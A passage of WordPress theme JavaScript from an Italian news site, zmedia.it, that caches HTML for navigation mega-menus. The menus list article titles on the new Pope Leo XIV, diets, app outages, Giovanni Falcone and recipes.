                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 193;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"wind tre\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/04\/video-bg-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\">20 Aprile-Problemi di linea Wind Tre, down rete dati<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88a0dcebea8a561fa4348acd5fb94be3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\">ComputerZ- Video Sorveglianza Domestica Low Cost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"WhatsApp down impossibile inviare immagini e audio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"WhatsApp down impossibile inviare immagini e audio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/01\/2056bfe3f036e2a707b38a8c30713a6b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" title=\"WhatsApp down impossibile inviare immagini e audio\">WhatsApp down impossibile inviare immagini e audio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instagram down, da questa mattina problemi con il social\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instagram down, da questa mattina problemi con il social\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/10\/f405d4e884716e7705bbc824a25d4386-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" title=\"Instagram down, da questa mattina problemi con il social\">Instagram down, da questa mattina problemi con il social<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 260;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/07\/B2D11B60-A1FB-4165-8C3E-0AF74039BA51-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\">Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/falco-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\">Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/fase-2-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\">Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/02\/d00ae93888f209083a763d569a054301-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\">&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13529;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/11\/IMG_8181-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\">Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/IMG_4770-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 